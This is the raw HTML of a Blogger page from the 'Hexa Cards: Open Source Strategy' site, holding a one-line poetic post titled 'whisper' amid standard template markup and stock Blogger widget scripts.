</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5721160469546156389' itemprop='blogId'/>
<meta content='1445193271304384671' itemprop='postId'/>
<a name='1445193271304384671'></a>
<h3 class='post-title entry-title' itemprop='name'>
whisper
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1445193271304384671' itemprop='description articleBody'>
<p dir="ltr">pure murmur. ear's delight. bright mind opening insight. lips held tight...</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5721160469546156389?po=1445193271304384671&hl=en&saa=85391&origin=https://www.hexa.cards' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager' style='background:transparent;width:250px;margin:0px auto;position:relative;top:70px;'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hexa.cards/2014/05/blog-post_28.html' id='Blog1_blog-pager-newer-link' title='newer'>
<img height='34' src='https://lh6.googleusercontent.com/-o4zWnuprUFY/Ud3uj4q1AzI/AAAAAAAAAtA/2bZZ26IEpn0/w640-h304-no/lbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hexa.cards/2014/05/blog-post_7483.html' id='Blog1_blog-pager-older-link' title='older'>
<img height='34' src='https://lh3.googleusercontent.com/-BYp5nUvdf8E/Ud3ujeb7x_I/AAAAAAAAAs0/kx67z9cFJQM/w640-h312-no/rbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<a class='home-link' href='https://www.hexa.cards/'>
<img height='55' src='https://lh3.googleusercontent.com/-VQnG7Az9DUQ/Ud3ujJ3d8uI/AAAAAAAAAss/J6N30A4Bra8/w404-h320-no/homebutton.png' title='home' width='70'/></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='width:70px;margin:0px auto;'>
<a class='feed-link' href='https://www.hexa.cards/feeds/1445193271304384671/comments/default' target='_blank' type='application/atom+xml'>
<img height='65' src='https://lh4.googleusercontent.com/-bTVnN8pZmmY/Ud3uj1k6atI/AAAAAAAAAtE/O9bcHf9qQAY/w492-h456-no/rssbutton.png' style='position:relative;top:10px;' title='subscribe' width='70'/></a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
<!-- main -->
</div>
<div id=''><table style='margin:0px auto;'><tr><td><a href='https://drive.google.com/open?id=1mI8gUSm6HC8BDFhsjGOQbpW84-Nq6M23'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8659; DOWNLOADS &#8659;</div></a></td><td><a href='https://docs.google.com/document/d/1lNYgceWBpapAhvRGtBy7fOEo4SDE4pkh1nvCibSPsmE/edit?usp=sharing'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8658; RULES &#8658;</div></a></td></tr></table></div>
<!-- end shutter -->
</div>
<div style='display:none;color:black;margin:0px auto;text-align:center;'><h2 style='color:black;font-size:2em;font-family:emblema one;text-transform:lowercase;'><a href='http://www.lif4.com/p/art.html' style='color:black;'><img height='36' src='https://lh4.googleusercontent.com/-7-YmPE1MEb4/Ud3uiqcAR-I/AAAAAAAAAsY/uV9WSWZ3ai8/w508-h264-no/artbutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/bio.html' style='color:black;'><img height='45' src='https://lh6.googleusercontent.com/-G4AKU1doNTk/Ud3uii_yM7I/AAAAAAAAAsw/Qx_nZg2OOEk/w412-h264-no/biobutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/etc.html' style='color:black;'><img height='42' src='https://lh4.googleusercontent.com/-pJI0919g8Ho/Ud3uikD0VeI/AAAAAAAAAsg/vqyQHaSa-ng/w508-h268-no/extbutton.png' style='position:relative;top:10px;' width='80'/></a></h2></div>
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<header>
<div class='header-outer' style='display:none;'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hexa.cards/' style='display: block'>
<img alt='Hexa Cards: Open Source Strategy' height='542px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJd26Knrpevqk02yQfZ6yVYuXDPx0Ait04j0uk2McRKSz1xa2D_wIYfmUvCOqsXMTOzRd-C5BcMi8eAyR_eTGpNzxQOpLkJjQPV1Ez1iouwyReRESrwdXeE2YlR2nvjAySIEtMJYU2EA/s1600/lif4.png' style='display: block' width='700px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='margin:0px auto;width:50vw;border:none;'>
<table style='width:50vw;'>
<tr><td>
<!--<table> <tr><td> <img height='122' src='https://lh5.googleusercontent.com/-Xib1cm1y9gw/UddhBsFfzjI/AAAAAAAAAmU/mnqnLy384hQ/w958-h584-no/lif4_.png' style='padding-left:20px;' width='200'/> </td></tr> <tr><td> <a href='http://www.plust3ch.com/'> <div style='margin:0px auto;padding:0 0 0 20px;'><img height='60' src='https://lh5.googleusercontent.com/-CLuWx8wCy3I/UnhYg9H6OOI/AAAAAAAAAsY/vGBC-oPEH1c/s623-no/plusx.png' width='60'/><div style='font-size:1.5em;position:relative;bottom:43px;left:70px;padding:0px;'><a href='http://www.plust3ch.com/' style='color:black;'>by plust3ch.com</a></div></div> </a> </td></tr> </table>-->
</td>
<td>
<footer>
<div class='footer-outer' style='border-top:transparent;'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Designed By <a href="http://www.plust3ch.com">PlusT3ch.com</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
</td></tr>
</table>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Ae76Pg2rAnhMvfugWDUw8rCr1WQ:1769037665628';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5721160469546156389','//www.hexa.cards/2014/05/whisper.html','5721160469546156389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5721160469546156389', 'title': 'Hexa Cards: Open Source Strategy', 'url': 'https://www.hexa.cards/2014/05/whisper.html', 'canonicalUrl': 'https://www.hexa.cards/2014/05/whisper.html', 'homepageUrl': 'https://www.hexa.cards/', 'searchUrl': 'https://www.hexa.cards/search', 'canonicalHomepageUrl': 'https://www.hexa.cards/', 'blogspotFaviconUrl': 'https://www.hexa.cards/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - RSS\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5721160469546156389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/1445193271304384671/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1445193271304384671', 'pageName': 'whisper', 'pageTitle': 'Hexa Cards: Open Source Strategy: whisper', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'whisper', 'description': 'a comic about bending sonics with great rear tide pneumonics', 'url': 'https://www.hexa.cards/2014/05/whisper.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1445193271304384671}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/art.html', 'id': '1012731970790357470', 'title': 'art'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/bio.html', 'id': '4983277006736431866', 'title': 'bio'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/etc.html', 'id': '8997247864915201314', 'title': 'ext\x27a'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>